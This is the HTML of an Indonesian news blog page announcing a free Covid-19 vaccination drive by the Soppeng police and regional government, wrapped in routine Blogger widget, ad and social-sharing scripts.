<span class='date-header-item'><script>var ultimaFecha = 'Jumat, 11 Juni 2021';</script>Jumat, 11 Juni 2021 | 12.35.00 WIB</span>
<span class='post-updated'>
</span>
</div>
<div id='bagikan'>
<div class='komentar'><a href='#a-comment'><i class='fa fa-comments-o'></i>
<span class='fb-comments-count' data-href='https://www.inibaca.com/2021/06/polres-soppeng-bersama-pemda-soppeng.html'></span> Komentar </a></div>
<ul>
<h5>Share</h5>
<li class='bagikan-facebook'><span><a aria-label='share-facebook' href='https://www.facebook.com/share.php?v=4&src=bm&u=https://www.inibaca.com/2021/06/polres-soppeng-bersama-pemda-soppeng.html&t=Polres Soppeng Bersama Pemda Soppeng Menggelar Vaksinasi Covid Gratis ' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436"); return false;' rel='nofollow' title='Bagikan ke Facebook'><i class='fa fa-facebook'></i></a></span></li>
<li class='bagikan-twitter'><span><a aria-label='share-twitter' href='https://twitter.com/intent/tweet?url=https://www.inibaca.com/2021/06/polres-soppeng-bersama-pemda-soppeng.html&text=Polres Soppeng Bersama Pemda Soppeng Menggelar Vaksinasi Covid Gratis &lang=id' onclick='window.open(this.href,"popupwindow","status=0,height=500,width=500,resizable=0,top=50,left=100");return false;' rel='nofollow' title='Bagikan ke Twitter'><i class='fa fa-twitter'></i></a></span></li>
<li class='bagikan-whatsapp'><span><a aria-label='share-whatsapp' data-action='share/whatsapp/share' href='whatsapp://send?&text=Polres Soppeng Bersama Pemda Soppeng Menggelar Vaksinasi Covid Gratis  → https://www.inibaca.com/2021/06/polres-soppeng-bersama-pemda-soppeng.html' title='Bagikan ke WhatsApp'><i class='fa fa-whatsapp'></i></a></span></li>
</ul>
</div>
<div id='iklan-kanan-postingan'>
<div class='iklan-kanan-postingan'>

 <!-- Composite Start -->
<div id="M641518ScriptRootC1360876"></div>
<script src="https://jsc.mgid.com/i/n/inibaca.com.1360876.js" async></script>
<!-- Composite End -->

<amp-embed width="160" height="600" layout="responsive" type="mgid" data-publisher="inibaca.com" data-widget="1360876" data-container="M641518ScriptRootC1360876" data-block-on-consent="_till_responded" > </amp-embed>
</div>
</div>
<div class='post-body entry-content' id='post-body-6721733730861205047' itemprop='description articleBody'>
<div id='post16721733730861205047'></div>
<div id='related-posts2'>
<script>//<![CDATA[
  var ry='<h5>Lihat juga</h5>';rn='<h5>-</h5>';rcomment='comments';rdisable='disable comments';commentYN='no';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels2(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='https://2.bp.blogspot.com/-qcnSvzKJq18/XaajcTACkJI/AAAAAAAADNg/2MNB2JRjsg0aowNlV8GUmXnYexFh-cJogCLcBGAsYHQ/s1600/xmlthemes-com-thumbnail.png'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels2(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<div class="clear"/></div><ul>';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<li class="related-post2"><a href="'+urls[c]+'" rel="dofollow" ><div class="related-post-title2">'+titles[c]+'</div></a></li></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='</ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('related-posts2').innerHTML=dw};
//]]></script>
<script src='/feeds/posts/default/-/Indonesia News?alt=json-in-script&callback=related_results_labels2'></script>
<script>var maxresults=2;removeRelatedDuplicates();printRelatedLabels2('https://www.inibaca.com/2021/06/polres-soppeng-bersama-pemda-soppeng.html');</script>
</div>
<div class='iklan-tengah-postingan'>

  
<!-- Composite Start -->
<div id="M641518ScriptRootC1360875"></div>
<script src="https://jsc.mgid.com/i/n/inibaca.com.1360875.js" async></script>
<!-- Composite End -->
 
<amp-embed width="600" height="600" layout="responsive" type="mgid" data-publisher="inibaca.com" data-widget="1360875" data-container="M641518ScriptRootC1360875" data-block-on-consent="_till_responded" > </amp-embed>
</div>
<div id='post26721733730861205047'><div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFKbv8creIBry_dt8CcBWerDuXEqO7z2Vh0KaH25eXaLmZ4BnOjI0xS679nE6fEb3rPJ8WAWfYnR0hLp4WgTv64T5XJYW9BliPOOvhBnBQ8SkgaEU_NZbX7kR1CFia5ZohJMPdrGv5REk/s1600/IMG_ORG_1623389749735.jpeg" imageanchor="1"><img alt="" border="0" data-original-height="649" data-original-width="1265" height="205" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFKbv8creIBry_dt8CcBWerDuXEqO7z2Vh0KaH25eXaLmZ4BnOjI0xS679nE6fEb3rPJ8WAWfYnR0hLp4WgTv64T5XJYW9BliPOOvhBnBQ8SkgaEU_NZbX7kR1CFia5ZohJMPdrGv5REk/s1600/IMG_ORG_1623389749735.jpeg" width="400"></a></div><br></div><div style="text-align: justify;"><b helvetica="" neue",="" "open="" sans",="" sans-serif;="" font-size:="" 19px;"="" sans-serif;"="" 1.25em;"="" style="text-align: left; font-family: sans-serif; outline: 0px; transition: all 0.3s ease 0s; padding: 0px; border: 0px; vertical-align: baseline; background: none rgb(255, 255, 255); color: rgb(68, 68, 68);"><span style="outline: 0px; transition: all 0.3s ease 0s; padding: 0px; border: 0px; vertical-align: baseline; background: none; color: rgb(204, 0, 0);">INI BACA &#9632;</span></b>Guna mendukung program pemerintah, Polres Soppeng siap mensukseskan vaksinasi Covid-19 kepada masyarakat.</div><div style="text-align: justify;"><br></div><div style="text-align: justify;">Kapolres Soppeng AKBP Moh Roni Mustofa melalui Kabag Ops Kompol Muh Gurdi mengungkapkan bahwa pelaksanaan Vaksinasi akan dilaksanakan pada Senin 14 Juni 2021.&nbsp;</div><div style="text-align: justify;"><br></div><div style="text-align: justify;">Lokasinya yaitu di Tujuh Kecamatan se Kab. Soppeng,&nbsp;</div><div style="text-align: justify;">&#8220;Bagi masyarakat yang belum atau ingin di vaksin, silahkan datang ke Polres Soppeng atau Polsek setempat untuk mendaftarkan diri dan selanjutnya mengikuti kegiatan vaksinasi" ungkapnya.&nbsp;</div><div style="text-align: justify;"><br></div><div style="text-align: justify;">Ditambahkan pelayanan vaksin Covid-19 tersebut dilaksanakan Polres Soppeng bekerja sama dengan Pemkab Soppeng secara Gratis untuk Masyarakat Kab. Soppeng.</div><div style="text-align: justify;"><br></div><div style="text-align: justify;">Ersan IWO</div></div>
<script>
var obj0=document.getElementById("post16721733730861205047");
var obj1=document.getElementById("post26721733730861205047");
var s=obj1.innerHTML;
var t=s.substr(0,s.length/1.5).replace(/<br(?:\s[^>]*)?\/?>/g, "<br>");
var r=t.lastIndexOf("</p>");
if(r<0){r=t.lastIndexOf("<br>")}
if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+4);}
</script>
<div style='clear: both;'></div>
</div>
<div id='tag-share-related'>
<div class='next-article'><h5>Artikel Selanjutnya <i class='fa fa-angle-right'></i></h5>
<a class='blog-pager-newer-link' href='https://www.inibaca.com/2021/06/kapolri-akan-tegur-kapolda-dan-kapolres.html' id='Blog1_blog-pager-newer-link'>memuat...</a>
</div>
<script>
$(document).ready(function(){
var newerLink = $("a.blog-pager-newer-link").attr("href");
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() {
var newerLinkTitle = $("a.blog-pager-newer-link:first").text();
$("a.blog-pager-newer-link").text(newerLinkTitle);
});
});
</script>
<div id='post-labels-bawah'><a href='https://www.inibaca.com/search/label/Indonesia%20News?&max-results=20' rel='tag nofollow'>Indonesia News</a></div>
<div id='bagikan1'>
<ul>
<h5>Share</h5>
<li class='bagikan-facebook'><span><a aria-label='share-facebook' href='https://www.facebook.com/share.php?v=4&src=bm&u=https://www.inibaca.com/2021/06/polres-soppeng-bersama-pemda-soppeng.html&t=Polres Soppeng Bersama Pemda Soppeng Menggelar Vaksinasi Covid Gratis ' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436"); return false;' rel='nofollow' title='Bagikan ke Facebook'><i class='fa fa-facebook'></i></a></span></li>
<li class='bagikan-twitter'><span><a aria-label='share-twitter' href='https://twitter.com/intent/tweet?url=https://www.inibaca.com/2021/06/polres-soppeng-bersama-pemda-soppeng.html&text=Polres Soppeng Bersama Pemda Soppeng Menggelar Vaksinasi Covid Gratis &lang=id' onclick='window.open(this.href,"popupwindow","status=0,height=500,width=500,resizable=0,top=50,left=100");return false;' rel='nofollow' title='Bagikan ke Twitter'><i class='fa fa-twitter'></i></a></span></li>
<li class='bagikan-whatsapp'><span><a aria-label='share-whatsapp' data-action='share/whatsapp/share' href='whatsapp://send?&text=Polres Soppeng Bersama Pemda Soppeng Menggelar Vaksinasi Covid Gratis  → https://www.inibaca.com/2021/06/polres-soppeng-bersama-pemda-soppeng.html' title='Bagikan ke WhatsApp'><i class='fa fa-whatsapp'></i></a></span></li>
<li class='salin-url'><span><a href='https://www.inibaca.com/2021/06/polres-soppeng-bersama-pemda-soppeng.html' title='Salin ke papan klip'><i class='fa fa-clipboard'></i></a></span></li>
</ul>
<div class='komentar'><a href='#a-comment'><i class='fa fa-comments-o'></i>
<span class='fb-comments-count' data-href='https://www.inibaca.com/2021/06/polres-soppeng-bersama-pemda-soppeng.html'></span> Komentar </a></div>
</div>
<div class='iklan-bawah-postingan'>

  <!-- Composite Start -->
<div id="M641518ScriptRootC1360875"></div>
<script src="https://jsc.mgid.com/i/n/inibaca.com.1360875.js" async></script>
<!-- Composite End -->
 
<amp-embed width="600" height="600" layout="responsive" type="mgid" data-publisher="inibaca.com" data-widget="1360875" data-container="M641518ScriptRootC1360875" data-block-on-consent="_till_responded" > </amp-embed>
</div>
</div>
<script>
//<![CDATA[
function showrecentposts1(e){j=showRandomImg?Math.floor((imgr.length+1)*Math.random()):0,img=new Array,maxpost=numposts2<=e.feed.entry.length?numposts2:e.feed.entry.length;for(var t=0;t<maxpost;t++){var r=e.feed.entry[t];r.title.$t;if(t==e.feed.entry.length)break;for(var l=0;l<r.link.length;l++)if("alternate"==r.link[l].rel){r.link[l].href;break}for(var i,l=0;l<r.link.length;l++)if("replies"==r.link[l].rel&&"text/html"==r.link[l].type){r.link[l].title.split(" ")[0];break}i="content"in r?r.content.$t:"summary"in r?r.summary.$t:"",postdate=r.published.$t,j>imgr.length-1&&(j=0),img[t]=imgr[j],s=i,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),-1!=a&&-1!=b&&-1!=c&&""!=d&&(img[t]=d);for(var n=[1,2,3,4,5,6,7,8,9,10,11,12],u=["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],o=(postdate.split("-")[2].substring(0,2),postdate.split("-")[1]),m=(postdate.split("-")[0],0);m<n.length;m++)if(parseInt(o)==n[m]){o=u[m];break}document.write(trtd),j++}}var relatedTitles=new Array,relatedTitlesNum=0,relatedUrls=new Array,thumburl=new Array;function related_results_labels_thumbs(e){for(var t=0;t<e.feed.entry.length;t++){var r=e.feed.entry[t];relatedTitles[relatedTitlesNum]=r.title.$t;try{thumburl[relatedTitlesNum]=r.gform_foot.url}catch(e){var l,s,a,i=document.createElement("div");i.innerHTML=r.content.$t,(s=(i.querySelector("img[src]")||i.querySelector('iframe[src*="youtube.com/embed/"]')).src)&&(0<s.search("youtube.com/embed/")?(a=((a=s.split("/embed/"))[1]||"").split(/[?&#]/))[0]&&(l="https://img.youtube.com/vi/"+a[0]+"/0.jpg"):l=s.replace(/\/[hsw]\d+(-[hsw]\d+)*(-[cp])?\//,"/s135-c/")),thumburl[relatedTitlesNum]=l||"https://2.bp.blogspot.com/-w3FKU2gysP8/XzJYl8eo2ZI/AAAAAAAAEfc/rgXY8BtLb0o9Ooh1uKrZVmx7wbHkASzqACLcBGAsYHQ/s135-c/noimage.jpg"}for(var n=0;n<r.link.length;n++)"alternate"==r.link[n].rel&&(relatedUrls[relatedTitlesNum]=r.link[n].href,relatedTitlesNum++)}}function removeRelatedDuplicates_thumbs(){for(var e=new Array(0),t=new Array(0),r=new Array(0),l=0;l<relatedUrls.length;l++)contains_thumbs(e,relatedUrls[l])||(e.length+=1,e[e.length-1]=relatedUrls[l],t.length+=1,r.length+=1,t[t.length-1]=relatedTitles[l],r[r.length-1]=thumburl[l]);relatedTitles=t,relatedUrls=e,thumburl=r}function contains_thumbs(e,t){for(var r=0;r<e.length;r++)if(e[r]==t)return!0;return!1}function printRelatedLabels_thumbs(){for(var e=0;e<relatedUrls.length;e++)relatedUrls[e]!=currentposturl&&relatedTitles[e]||(relatedUrls.splice(e,1),relatedTitles.splice(e,1),thumburl.splice(e,1),e--);var t=Math.floor((relatedTitles.length-1)*Math.random()),e=0;for(0<relatedTitles.length&&document.write("<h6>"+relatedpoststitle+"</h6>"),document.write("<ul>");e<relatedTitles.length&&e<20&&e<maxresults;)document.write('<li class="related-post"><a href="'+relatedUrls[t]+'"><div id="related-thumb"><img src="'+thumburl[t].replace(/\/([chswp]\d+)(\-[chswp]\d+)*(\-[cp])?\//g,"/w220-h124-c/")+'"/></div><div class="related-post-title">'+relatedTitles[t]+"</div></a></li>"),t<relatedTitles.length-1?t++:t=0,e++;document.write("</ul>"),relatedUrls.splice(0,relatedUrls.length),thumburl.splice(0,thumburl.length),relatedTitles.splice(0,relatedTitles.length)}
//]]>
</script>
<div id='related-posts'>
<script src='/feeds/posts/default/-/Indonesia News?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8'></script>
<script type='text/javascript'>
            var currentposturl="https://www.inibaca.com/2021/06/polres-soppeng-bersama-pemda-soppeng.html";
            var maxresults=8;
            var relatedpoststitle="<span>Berita Terkait</span><div class='h2border-img'></div>";
            removeRelatedDuplicates_thumbs();
            printRelatedLabels_thumbs();
        </script>
</div>
<div id='a-comment'></div>
<div id='fb-root'></div>
<script> //<![CDATA[
  (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v3.1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]> </script>
<div id='fbcomment'><fb:comments href='https://www.inibaca.com/2021/06/polres-soppeng-bersama-pemda-soppeng.html' num_posts='5' width='100%'></fb:comments></div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
<div id='sidebar-outer'>
<div class='sidebar-post-desk section' id='sidebar-post-desk'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Iklan</h2>
<div class='widget-content'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML91'>
<h2 class='title'><a href='/search/label/Top Stories?&max-results=20'>Video Terpopuler</a></h2>
<div class='widget-content'>
<script>
window.labelthumbssidebar3&&document.write("<script src=\"/feeds/posts/default/-/Top Stories?orderby=published&alt=json-in-script&callback=labelthumbssidebar3\"><\/script>");
</script>
<div class='index-topik1'><a href='/search/label/Top Stories?&max-results=20'>Ke Halaman Top Stories
<i class='fa fa-arrow-right'></i></a></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6316264543544119"
     crossorigin="anonymous"></script>
<!-- ik350 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:350px"
     data-ad-client="ca-pub-6316264543544119"
     data-ad-slot="4627793658"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget HTML' data-version='1' id='HTML92'>
<h2 class='title'><a href='/search/label/Indonesia News?&max-results=20'>Artikel Pilihan</a></h2>
<div class='widget-content'>
<script>
window.labelthumbssidebar3&&document.write("<script src=\"/feeds/posts/default/-/Indonesia News?orderby=published&alt=json-in-script&callback=labelthumbssidebar3\"><\/script>");
</script>
<div class='index-topik1'><a href='/search/label/Indonesia News?&max-results=20'>Ke Halaman Indonesia News
<i class='fa fa-arrow-right'></i></a></div>
</div>
</div></div>
<div class='sidebar-post section' id='sidebar-post'><div class='widget PopularPosts' data-version='1' id='PopularPosts4'>
<h2>Berita Terpopuler</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.inibaca.com/2020/10/presiden-jokowi-pimpin-upacara-hari.html'>
<img alt='Presiden Jokowi Pimpin Upacara Hari Kesaktian Pancasila Tahun 2020' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHo1DDw4mlsjhHmfcgxN5FDrKws2s_Glyagcw2hHm8oQUx-rbBa_I-L_TXiB1CbIXSu7hyzUw-3JP6f3moZQSDCpOIxBBT1BZjvy9MenQiq7JQ0X8wGRsnekng-gMu5g0Y9fk8sN9_IVI/w150-h112-p-k-no-nu/IMG_20201001_231152.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.inibaca.com/2020/10/presiden-jokowi-pimpin-upacara-hari.html'>Presiden Jokowi Pimpin Upacara Hari Kesaktian Pancasila Tahun 2020</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.inibaca.com/2020/10/kapolda-banten-ikuti-upacara.html'>
<img alt='      Kapolda Banten Ikuti Upacara Memperingati Hari Kesaktian Pancasila Melalui Video Conference' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRFUSyKRjdeCWbcexCOamJaiWH66ZmDDWZ-XkLUuhz0Togsn8RNC8nektzVoAB1Crfq0FBuCaSWUE4Z18v7A46dmqh1-1iktr0HpxEcf6SqQTpDFY2fXoFZCCHBOc0Xn7Y55aRgxbQDwU/w150-h112-p-k-no-nu/IMG_20201001_230702.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.inibaca.com/2020/10/kapolda-banten-ikuti-upacara.html'>      Kapolda Banten Ikuti Upacara Memperingati Hari Kesaktian Pancasila Melalui Video Conference</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.inibaca.com/2022/12/kasdim-pemalang-hadiri-pembukaan.html'>
<img alt='  Kasdim Pemalang Hadiri Pembukaan Kejuaraan Pencak Silat PSHT Piala Bupati ' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAJnYA2Lctzw7bil5hq8SBoNiEYMMDzriU0RzltPdOtQpEfMyL53wu6nf_yKW-2eeMMUHmusDQX_HsmBiGb3J0ukrP-tg5hQqjoJ9sS9YtSDvw-Uq1QiIaT--53Et_9yP_E7NYPEQDwTxPYloa9hrHIGHNAFIBCm7Fi6QVQYJjxEIZ6FLkUj_tH6wQ/w150-h112-p-k-no-nu/kadim.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.inibaca.com/2022/12/kasdim-pemalang-hadiri-pembukaan.html'>  Kasdim Pemalang Hadiri Pembukaan Kejuaraan Pencak Silat PSHT Piala Bupati </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.inibaca.com/2024/08/bayu-prayogo-dari-bisnis-umroh-ke-dunia.html'>
<img alt=' Bayu Prayogo: Dari Bisnis Umroh ke Dunia Politik Semarang' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkOMzHs3kzn3kcQHmVro_mEt7XCsfOwZ7PIx5yQFi8waw0b3Ihhd89pY0zqjedPrtQIGzKxN65aGvroNgc-4ppnRrElWGh3R6JyhvDUB0v72Omb0OXARu8utMLX810fTyM5jDgZziySh4N9ZX1WJH6ejWe5kwMVlN7wtr2v5PSPO65_lcqBG59Gtl5vVo/w150-h112-p-k-no-nu/b4%20ok.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.inibaca.com/2024/08/bayu-prayogo-dari-bisnis-umroh-ke-dunia.html'> Bayu Prayogo: Dari Bisnis Umroh ke Dunia Politik Semarang</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.inibaca.com/2022/12/lagi-150-warga-desa-jojogan-terima-blt.html'>
<img alt='  Lagi, 150 Warga Desa Jojogan Terima BLT DD' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiazhXxpJECIJznYH4J2zgi3vG3mcaJMpuBt0tdDWIGP0O-PH9V8hEB2YexmlHD3NHITUhEHXvjl_LGecu-CFL6ZzkQcIagLPiIE-ZyGsY7zEd68kZrXq7YQ2W1o2Mah4TrFtST-a4dvNSslfODgtn8TJwVYUpuc950t__FnojdBkPf62sdBDfvVvkP/w150-h112-p-k-no-nu/kades%20jojogan.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.inibaca.com/2022/12/lagi-150-warga-desa-jojogan-terima-blt.html'>  Lagi, 150 Warga Desa Jojogan Terima BLT DD</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='all-populer'><a href='/p/terpopuler.html'>Lihat Selengkapnya <i class='fa fa-arrow-right'></i></a></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<!-- Composite Start -->
<div id="M641518ScriptRootC1360858"></div>
<script src="https://jsc.mgid.com/i/n/inibaca.com.1360858.js" async></script>
<!-- Composite End -->

<amp-embed width="600" height="600" layout="responsive" type="mgid" data-publisher="inibaca.com" data-widget="1360858" data-container="M641518ScriptRootC1360858" data-block-on-consent="_till_responded" > </amp-embed>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6316264543544119"
     crossorigin="anonymous"></script>
</div>
</div></div>
</div></div>
</div>
<div class='clear'></div>
<div class='back-top'><a aria-label='backtotop' class='backtotop' href='#'><i class='fa fa-angle-up' data-unicode='f077'></i></a></div>
<footer itemprop='mainEntity' itemscope='itemscope' itemtype='https://schema.org/WPFooter'>
<div id='footer'>
<div class='footer1 section' id='footer1'><div class='widget Image' data-version='1' id='Image1'>
<h2>INIBACA.COM | SEMUA ADA DISINI</h2>
<div class='widget-content'>
<a href='/'>
<img alt='INIBACA.COM | SEMUA ADA DISINI' height='67' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhnEdJWIcpOMlRtve5_PZIukAjuxcqygaTdMhWfk2VJ8kpGgmTYzyDuGzGrm2E_-bnBU5bcyXlLKi5CNjDjgzkcSK3ujwR3_QUfk-nCRmUDdu5hgzWYs6yFmzAHFiBor7yxaoGbyLiNqfeG9e9ToaA6vVn-82uaL4yzUVmttSa6mK6bpfnWE4JChXU5=s332' width='332'/>
</a>
<br/>
<span class='caption'>INIBACA.COM | SEMUA ADA DISINI</span>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h3>Connect With Us</h3>
<div class='widget-content'>
<ul>
<li><a href='https://www.facebook.com/' target='_blank'><i class="fa fa-facebook"></i>Facebook</a></li>
<li><a href='https://www.instagram.com/' target='_blank'><i class="fa fa-instagram"></i>Instagram</a></li>
<li><a href='#' target='_blank'><i class="fa fa-pinterest"></i>Pinterest</a></li>
<li><a href='https://twitter.com/' target='_blank'><i class="fa fa-twitter"></i>Twitter</a></li>
<li><a href='https://www.youtube.com/c/InfonewsUpdate7' target='_blank'><i class="fa fa-play"></i>YouTube</a></li>
</ul>
</div>
</div></div>
<div class='footer2 section' id='footer2'><div class='widget Label' data-version='1' id='Label6'>
<h2>Kategori</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/Featured%20%20Indonesia?&max-results=20'>Featured  Indonesia</a>
</li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/General%20News?&max-results=20'>General News</a>
</li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/Indonesia%20News?&max-results=20'>Indonesia News</a>
</li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/International%20News?&max-results=20'>International News</a>
</li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/News%20Top%20Stories?&max-results=20'>News Top Stories</a>
</li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/Pendidikan?&max-results=20'>Pendidikan</a>
</li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/Techno%20News?&max-results=20'>Techno News</a>
</li>
<li>
<a dir='ltr' href='https://www.inibaca.com/search/label/Top%20Stories?&max-results=20'>Top Stories</a>
</li>
</ul>
</div>
</div></div>
<div class='footer3 section' id='footer3'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Layanan</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.inibaca.com/p/redaksi.html'>REDAKSI</a></li>
<li><a href='https://www.inibaca.com/p/about-us.html'>ABOUT US</a></li>
<li><a href='https://www.inibaca.com/p/pedoman-media-siber.html'>PEDOMAN MEDIA SIBER</a></li>
<li><a href='https://www.inibaca.com/p/disclaimer.html'>DISCLAIMER</a></li>
<li><a href='https://www.inibaca.com/p/privacy-policy.html'>PRIVACY POLICY</a></li>
</ul>
</div>
</div></div>
</div>
<div class='copy-right'>Copyright &#169; <script>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
INIBACA.COM | SEMUA ADA DISINI</div>
</footer>
<script> //<![CDATA[
function resizeThumb(e,t){for(var g=document.getElementById(e),m=g.getElementsByTagName("img"),r=0;r<m.length;r++)m[r].src=m[r].src.replace(/=s\d+(-[hw]\d+)*-c$/, '=s1600').replace(/\/[whps]\d+[^\/]*\//, '/s' + t + '/'),m[r].width=t,m[r].height=t}resizeThumb("HTML81",320);function resizeThumb(e,t){for(var g=document.getElementById(e),m=g.getElementsByTagName("img"),r=0;r<m.length;r++)m[r].src=m[r].src.replace(/=s\d+(-[hw]\d+)*-c$/, '=s1600').replace(/\/[whps]\d+[^\/]*\//, '/s' + t + '/'),m[r].width=t,m[r].height=t}resizeThumb("HTML82",120);
//]]> </script>
<script> //<![CDATA[
$('#cssmenu ul ul li:odd').addClass('odd');$('#cssmenu ul ul li:even').addClass('even');$('#cssmenu > ul > li > a').click(function(){$('#cssmenu li').removeClass('active');$(this).closest('li').addClass('active');var checkElement=$(this).next();if((checkElement.is('ul'))&&(checkElement.is(':visible'))){$(this).closest('li').removeClass('active');checkElement.slideUp('normal')}
if((checkElement.is('ul'))&&(!checkElement.is(':visible'))){$('#cssmenu ul ul:visible').slideUp('normal');checkElement.slideDown('normal')}
if($(this).closest('li').find('ul').children().length==0){return!0}else{return!1}});$(function(){$('.menu').click(function(){$('#css-menu').css({left:'0'})});$('.close-menu').click(function(){$('#css-menu').css({left:'-100%'})})});
$(document).ready(function(){$("#box").hide();$('#tombol_show').click(function(){$("#box").slideToggle()})});
var x=document.getElementsByTagName('img');for(var i=0;i<x.length;i++){x[i].src=x[i].src.replace(/[0-3]+.bp/,'4.bp')}
//]]> </script>
<script>
$(".entry-content img").parents("a").on("click",function(a){a.preventDefault();a.stopPropagation();return $(this).lighter()});
(function(){var g,h,e,f=function(b,a){return function(){return b.apply(a,arguments)}};g=jQuery;h=(function(){function a(){}a.transitions={webkitTransition:"webkitTransitionEnd",mozTransition:"mozTransitionEnd",oTransition:"oTransitionEnd",transition:"transitionend"};a.transition=function(k){var c,l,d,b;c=k[0];b=this.transitions;for(d in b){l=b[d];if(c.style[d]!=null){return l}}};a.execute=function(d,b){var c;c=this.transition(d);if(c!=null){return d.one(c,b)}else{return b()}};return a})();e=(function(){a.settings={padding:40,dimensions:{width:960,height:540},template:"<div class='lighter fade'>\n  <div class='lighter-container'>\n    <span class='lighter-content'></span>\n    <a class='lighter-close'>&#215;</a>\n    <a class='lighter-prev'>&#8249;</a>\n    <a class='lighter-next'>&#8250;</a>\n  </div>\n  <div class='lighter-overlay'></div>\n</div>"};a.lighter=function(c,d){var b;if(d==null){d={}}b=c.data("_lighter");if(!b){b=new a(c,d);c.data("_lighter",b)}return b};a.prototype.$=function(b){return this.$lighter.find(b)};function 